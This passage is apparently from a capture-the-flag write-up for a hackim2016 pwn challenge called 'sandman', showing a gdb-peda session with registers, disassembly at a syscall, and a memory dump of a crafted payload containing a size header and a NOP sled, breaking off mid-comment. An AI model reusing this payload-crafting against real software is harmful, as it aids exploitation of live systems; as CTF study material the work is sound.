 R9 : 0x603080 --> 0x6030f0 --> 0x0
R10: 0x7ffff78f8d8a (<prctl+10>:        cmp    rax,0xfffffffffffff001)
R11: 0x246
R12: 0x400a90 (xor    ebp,ebp)
R13: 0x7fffffffe4c0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x7ffff7ff70a7:      mov    rsi,rbx
   0x7ffff7ff70aa:      mov    rdx,0x1000
   0x7ffff7ff70b1:      inc    rdi
=> 0x7ffff7ff70b4:      syscall
   0x7ffff7ff70b6:      jmp    0x7ffff7ff70b6
   0x7ffff7ff70b8:      add    BYTE PTR [rax],al
   0x7ffff7ff70ba:      add    BYTE PTR [rax],al
   0x7ffff7ff70bc:      add    BYTE PTR [rax],al
Guessed arguments:
arg[0]: 0x4
arg[1]: 0x7ffff7ff8000 --> 0x747468000002600e
arg[2]: 0x1000
arg[3]: 0x46 ('F')
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe398 --> 0x4010fe (mov
0008| 0x7fffffffe3a0 --> 0x7fffffffe4c8 --> home/qwerty/ctf/hackim2016/pwn200/sandman")
0016| 0x7fffffffe3a8 --> 0x10040115d
0024| 0x7fffffffe3b0 --> 0x400000003
0032| 0x7fffffffe3b8 --> 0x0
0040| 0x7fffffffe3c0 --> 0x7ffff7ff7000 --> 0x48000010009a8d48
0048| 0x7fffffffe3c8 --> 0x603010 --> 0xa1b2c3d4
0056| 0x7fffffffe3d0 --> 0x7ffff7ff7000 --> 0x48000010009a8d48
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7ff70b4 in ?? ()
gdb-peda$ # Let's see how the buffer looks like
gdb-peda$ x/20gx $rsi
0x7ffff7ff8000: 0x747468000002600e      0x909090902f2f3a70
0x7ffff7ff8010: 0x9090909090909090      0x9090909090909090
0x7ffff7ff8020: 0x9090909090909090      0x9090909090909090
0x7ffff7ff8030: 0x9090909090909090      0x9090909090909090
0x7ffff7ff8040: 0x9090909090909090      0x9090909090909090
0x7ffff7ff8050: 0x9090909090909090      0x9090909090909090
0x7ffff7ff8060: 0x9090909090909090      0x9090909090909090
0x7ffff7ff8070: 0x9090909090909090      0x9090909090909090
0x7ffff7ff8080: 0x9090909090909090      0x9090909090909090
0x7ffff7ff8090: 0x9090909090909090      0x9090909090909090
gdb-peda$ # 0x0e OK
gdb-peda$ # \x60\x02\x00\x00 size of the payload that the child is going to use as read(?, ?